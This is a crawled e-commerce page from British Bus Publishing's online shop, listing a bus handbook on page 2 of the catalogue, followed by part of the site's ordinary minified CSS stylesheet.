

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.britishbuspublishing.co.uk/online-shop.html?p=2
body_size: 4176
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Online Shop</title>
<meta name="description" content="Default Description" />
<meta name="keywords" content="British Bus Publishing produces nine books that together comprise all the leading bus and coach operators in Britain. Here we display the current and more recent books. Copies of books for the preceding years may still in stock and should you want any please telephone the orderline on 01952 255669. 
" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.britishbuspublishing.co.uk/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.britishbuspublishing.co.uk/media/favicon/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.britishbuspublishing.co.uk/js/blank.html';
    var BLANK_IMG = 'https://www.britishbuspublishing.co.uk/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/css/style.css" media="all" />
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/skin/frontend/base/default/js/bold/checkout_payment_booster/expresspay.js"></script>
<script type="text/javascript" src="https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/js/script.js"></script>
<link rel="canonical" href="https://www.britishbuspublishing.co.uk/online-shop.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.britishbuspublishing.co.uk';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>
</head>
<body class=" catalog-category-view categorypath-online-shop-html category-online-shop">

<div class="container-fluid top-container">

<div class="row-fluid top-row">

    <div class="container c1">
        <div class="row r1">

            <div class="header">
                <div class="container c1">
                    <div class="row r1">

                        <div class="col-xs-1 hidden-sm hidden-xs"></div>

                        <div class="col-xs-5 left-col">
                            <ul>
								
                              
                                  <li>
                                      <a href="https://www.britishbuspublishing.co.uk/customer/account/" title="">Log in</a>
                                  </li>

                                <li>
                                    <a href="https://www.britishbuspublishing.co.uk/customer/account/create/" title=""> / Create an account</a>
                                </li>

                                

                            </ul>
                        </div>

                        <div class="col-xs-5 right-col">
                            <a href="https://www.britishbuspublishing.co.uk/checkout/cart/" title="">
                                <img src="https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/images/basket-icon.png">

                                                                <span class="shopping-cart1">Shopping cart (0)</span>
                                <span class="shopping-cart2">(0)</span>
                            </a>
                        </div>

                        <div class="col-xs-1 hidden-sm hidden-xs"></div>

                    </div>
                </div>

            </div>

        </div>
    </div>

</div><div class="row-fluid content-row">

        <img class="img-responsive top-bg" src="https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/images/top-bg.png">
        <img class="img-responsive second-top-bg hidden-xs" src="https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/images/second-top-bg.png">

        <div class="container">
            <div class="row">

                <nav class="navbar navbar-default">
                    <div class="container-fluid">

                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>

                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

                            <ul class="nav navbar-nav">
    <li class=""><a href="/" >Home</a></li>
    <li class=""><a href="https://www.britishbuspublishing.co.uk/our-story" >Our story</a></li>
    <li class="active"><a href="https://www.britishbuspublishing.co.uk/online-shop.html" >Online Shop</a></li>
    <li class=""><a href="https://www.britishbuspublishing.co.uk/delivery">Delivery</a></li>
    <li class=""><a href="https://www.britishbuspublishing.co.uk/news">News</a></li>
    <li class=""><a href="https://www.britishbuspublishing.co.uk/contacts">Contact us</a></li>
</ul>
                        </div>
                    </div>
                </nav>

                <a href="/" title="">
                    <img class="img-responsive logo" src="https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/images/logo.png" alt="">
                </a>
                </div>
            </div>
        </div>
    </div>

<div class="row-fluid content-row">
    <div class="container">
    <div class="row">

        <div class="col-md-12 content-col">

            <div class="content">
            <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <ul class="breadcrumb">
            <li class="home">
                    <a href="https://www.britishbuspublishing.co.uk/" title="Go to Home Page">Home</a>
                </li>
            <li class="category3">
                    <strong>Online Shop</strong>
                </li>
    </ul>
    
    <div class="row">

        <aside role="complementary">
            <div class="block block-layered-nav">
    <div class="block-title">
        <strong><span>Shop By</span></strong>
    </div>
    <div class="block-content">
                                    <p class="block-subtitle">Shopping Options</p>
            <dl id="narrow-by-list">
                                                                                                    <dt>Price</dt>
                    <dd>
<ol>
    <li>
                <a href="https://www.britishbuspublishing.co.uk/online-shop.html?price=-10"><span class="price">£0.00</span> - <span class="price">£9.99</span></a>
                        (2)
            </li>
    <li>
                <a href="https://www.britishbuspublishing.co.uk/online-shop.html?price=10-20"><span class="price">£10.00</span> - <span class="price">£19.99</span></a>
                        (3)
            </li>
    <li>
                <a href="https://www.britishbuspublishing.co.uk/online-shop.html?price=20-"><span class="price">£20.00</span> and above</a>
                        (8)
            </li>
</ol>
</dd>
                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
<div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Newsletter</span></strong>
    </div>
    <form action="https://www.britishbuspublishing.co.uk/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Sign Up for Our Newsletter:</label>
            </div>
            <div class="input-box">
               <input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Subscribe" class="button"><span><span>Subscribe</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
        </aside>

        <div role="main">
            


<div class="page-title category-title">
        <h1>Online Shop</h1>
</div>



    <div class="category-description std">
        <p><span style="font-family: 'comic sans ms', sans-serif; font-size: large; color: #993366;">British Bus Publishing produces nine books that together comprise all the leading bus and coach operators in Britain. Here we display the current and more recent books. Copies of books for the preceding year may still in stock and should you want any please telephone the order-line on 01952 255669. </span><br /><span style="font-family: 'comic sans ms', sans-serif; font-size: large; color: #993366;"></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif; font-size: large;">&nbsp;</span></p>    </div>

        
    <div class="category-products">
            <div class="toolbar container-fluid">

        <div class="row">

            <div class="col-lg-12">

                <div class="pager">
                    <p class="amount">
                                                    Items 13 to 13 of 13 total                                            </p>

                </div>


                <div class="direction">
                                            <a href="https://www.britishbuspublishing.co.uk/online-shop.html?dir=desc&amp;order=position" title="Set Descending Direction">
                            <i class="fa fa-sort-desc fa-2x"></i>
                        </a>
                                    </div>


                <div class="sort-by">
                    <label>Sort By</label>
                    <select class="form-control" onchange="setLocation(this.value)">
                                                    <option value="https://www.britishbuspublishing.co.uk/online-shop.html?dir=asc&amp;order=position" selected="selected">
                                Position                            </option>
                                                    <option value="https://www.britishbuspublishing.co.uk/online-shop.html?dir=asc&amp;order=name">
                                Name                            </option>
                                                    <option value="https://www.britishbuspublishing.co.uk/online-shop.html?dir=asc&amp;order=price">
                                Price                            </option>
                                            </select>

                </div>


                <div class="limiter">
                    <label>Show</label>
                    <select class="form-control" onchange="setLocation(this.value)">
                                                    <option value="https://www.britishbuspublishing.co.uk/online-shop.html?limit=12" selected="selected">
                                12                            </option>
                                                    <option value="https://www.britishbuspublishing.co.uk/online-shop.html?limit=24">
                                24                            </option>
                                                    <option value="https://www.britishbuspublishing.co.uk/online-shop.html?limit=36">
                                36                            </option>
                                            </select>
                </div>


                
    
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
                    <li>
                <a class="previous i-previous" href="https://www.britishbuspublishing.co.uk/online-shop.html?p=1" title="Previous">
                                            <i class="fa fa-caret-left"></i>
                                    </a>
            </li>
        
        
        
                                    <li><a href="https://www.britishbuspublishing.co.uk/online-shop.html?p=1">1</a></li>
                                                <li class="current active"><span>2</span></li>
                    

        
        
                </ol>

    </div>
    
    
            </div>
        </div>
    </div>

                
        
                                            <ul class="products-grid">
                    <li class="item first">
                <a href="https://www.britishbuspublishing.co.uk/el8.html" title="British Bus Handbook - Coaches 8" class="product-image"><img src="https://www.britishbuspublishing.co.uk/media/catalog/product/cache/1/small_image/220x/9df78eab33525d08d6e5fb8d27136e95/e/l/el8_s.jpg" alt="British Bus Handbook - Coaches 8" /></a>
                <h2 class="product-name"><a href="https://www.britishbuspublishing.co.uk/el8.html" title="British Bus Handbook - Coaches 8">British Bus Handbook - Coaches 8</a></h2>
                                

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-212">
                    £21.25                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-212">
                    £15.25                </span>
                </p>
                    
    
        </div>

                <div class="actions">
                                            <button type="button" title="Add to Cart" class="button btn-cart" onclick="setLocation('https://www.britishbuspublishing.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnJpdGlzaGJ1c3B1Ymxpc2hpbmcuY28udWsvb25saW5lLXNob3AuaHRtbD9wPTI,/product/212/form_key/aQ8ckQjTIt9asVNY/')"><span><span>Add to Cart</span></span></button>
                                        <ul class="add-to-links">
                                                    <li><a href="https://www.britishbuspublishing.co.uk/wishlist/index/add/product/212/form_key/aQ8ckQjTIt9asVNY/" class="link-wishlist">Add to Wishlist</a></li>
                                                                            <li><span class="separator">|</span> <a href="https://www.britishbuspublishing.co.uk/catalog/product_compare/add/product/212/uenc/aHR0cHM6Ly93d3cuYnJpdGlzaGJ1c3B1Ymxpc2hpbmcuY28udWsvb25saW5lLXNob3AuaHRtbD9wPTI,/form_key/aQ8ckQjTIt9asVNY/" class="link-compare">Add to Compare</a></li>
                                            </ul>
                </div>
            </li>
                        </ul>
                            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
        
    </div>

        </div>

    </div>

    </div>

</div>


</div>
</div>
</div>

<img class="img-responsive footer-img" src="https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/images/footer-image.png">

<div class="footer">

    <div class="container">
        <div class="row">

            <div class="col-md-1"></div>
            <div class="col-md-10">

                <div class="row">

                    <div class="col-sm-4">

                        <ul>
                            <li><a href="/online-shop.html">Online Shop</a></li>
                            

                        </ul>

                    </div>

                    <div class="col-sm-4 second-f-col">

                        <ul>
                            <li class="space-li hidden-xs">
                                &nbsp;
                            </li>

                            

                        </ul>



                    </div>

                    <div class="col-sm-4">

                        <ul>
                            <li class="title-li">
                                <span>Contact</span>
                            </li>

                            <li>
                                <p>British Bus Publishing Ltd</p>
                            </li>

                            <li>
                                <p>16 St Margaret's Drive</p>
                            </li>

                            <li>
                                <p>Telford TF1 3PH</p>
                            </li>

                            <li>
                                <p>United Kingdom</p>
                            </li>

                            <li>
                                <p>Tel: 01952 255669</p>
                            </li>

                            <li>
                                <p>Email: <a href="/cdn-cgi/l/email-protection#c5b6adaab585a7b7acb1acb6ada7b0b6b5b0a7a9acb6adacaba2eba6aaebb0ae"><span class="__cf_email__" data-cfemail="e4978c8b94a486968d908d978c869197949186888d978c8d8a83ca878bca918f">[email&#160;protected]</span></a>
                                </p>
                            </li>

                        </ul>

                    </div>

                </div>

            </div>
            <div class="col-md-1"></div>

        </div>
    </div>

    <div class="bottom-row">

        <div class="container bottom-container">
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">

                    <div class="row">

                        <div class="col-xs-8">
                            <p>British Bus Publishing Copyright 2026. All rights reserved</p>
                        </div>

                        <div class="col-xs-4">
                            <img class="img-responsive"
                                 src="https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/images/payment-icons.png">
                        </div>

                    </div>

                </div>
                <div class="col-md-1"></div>
            </div>
        </div>

    </div>

</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd3d4821ecac4c38a7c969dd488e344d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/css/style.css
body_size: 28700
content:
tr.summary-total{cursor:pointer}tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}tr.show-details .summary-collapse{background-position:0 -52px}tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}tr.summary-details-first td{border-top:1px solid #d2d8db}tr.summary-details-excluded{font-style:italic}.cart-tax-info{display:block}.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}.cart-tax-total{display:block;padding-right:20px;background:url(../../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:400!important}.cart-tax-total-expanded{background-position:100% -52px}.window-overlay{background:url(../../images/window_overlay.png);background:rgba(0,0,0,.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}.remember-me label{float:none;margin:0 6px}.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}.remember-me-popup .remember-me-popup-head{position:relative}.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}.remember-me-popup .remember-me-popup-body{padding:10px}.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:700 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}.cart-msrp-totals{color:red;font-size:12px!important;font-weight:700;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:700;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}.map-popup-arrow{background:url(../../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}.map-popup-close{background:url(../../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}.map-popup-checkout{display:inline;float:right;text-align:right}.map-popup-checkout span{display:block;padding-right:30px}.map-popup-checkout .paypal-logo{margin:0 0 5px}.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}.map-popup-price{margin:5px 0 0}.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}.map-popup-only-text{border-top:1px solid #ddd}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}ol,ul{margin:0;padding:0;list-style:none}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.availability-only-details,.cart .totals table,.data-table,.table{border-collapse:collapse!important}.availability-only-details td,.availability-only-details th,.cart .totals table td,.cart .totals table th,.data-table td,.data-table th,.table td,.table th{background-color:#fff!important}.data-table td,.data-table th,.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{-webkit-tap-highlight-color:transparent}body{line-height:1.42857143;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#681a22}a:focus,a:hover{color:#2b0b0e;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.block-banner .block-content img,.carousel-inner>.item>a>img,.carousel-inner>.item>img,.category-image img,.img-responsive,.product-img-box .more-views img,.product-img-box .product-image-zoom img,.product-review .product-img-box .product-image,.tool-tip-content img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail,.product-essential .product-img-box img,.products-grid .product-image img,.products-list .product-image img{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.page-popup{padding:30px}header[role=banner]{margin:20px -15px}.layout.layout-1-col div[role=main],.layout.layout-3-cols div[role=main],header[role=banner] .quick-access,header[role=banner]>.logo{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){header[role=banner]>.logo{float:left;width:41.66666667%}}@media (min-width:992px){header[role=banner] .quick-access{float:left;width:58.33333333%}}@media (min-width:768px){header[role=banner] .form-language{float:left;width:160px}header[role=banner] .form-language .form-control{width:120px}header[role=banner] .links{float:right;line-height:30px}}@media (min-width:992px){header[role=banner] .quick-access{float:right}}@media (min-width:992px){.layout.layout-1-col div[role=main]{float:left;width:100%}}@media (min-width:992px){.layout.layout-3-cols div[role=main]{float:left;width:50%}}div[role=main]{position:relative;min-height:1px;padding-left:15px;padding-right:15px;margin-bottom:20px}@media (min-width:992px){div[role=main]{float:left;width:75%}}aside[role=complementary]{position:relative;min-height:1px;padding-left:15px;padding-right:15px;display:none;margin-bottom:20px}@media (min-width:992px){aside[role=complementary]{float:left;width:25%}}@media (min-width:992px){aside[role=complementary]{display:block}}footer[role=contentinfo]{margin-bottom:20px}footer[role=contentinfo] .links li,footer[role=contentinfo]>ul>li{display:inline}footer[role=contentinfo] .bugs,footer[role=contentinfo] .links,footer[role=contentinfo] address,footer[role=contentinfo]>ul{margin-bottom:10px}@media (min-width:768px){footer[role=contentinfo] .bugs,footer[role=contentinfo] .links,footer[role=contentinfo] address,footer[role=contentinfo]>ul{width:50%}footer[role=contentinfo] .bugs,footer[role=contentinfo]>ul{float:left}footer[role=contentinfo] .links,footer[role=contentinfo] address{float:right;text-align:right}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#681a22}a.text-primary:focus,a.text-primary:hover{color:#3f1015}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#681a22}a.bg-primary:focus,a.bg-primary:hover{background-color:#3f1015}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header,.page-title{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse 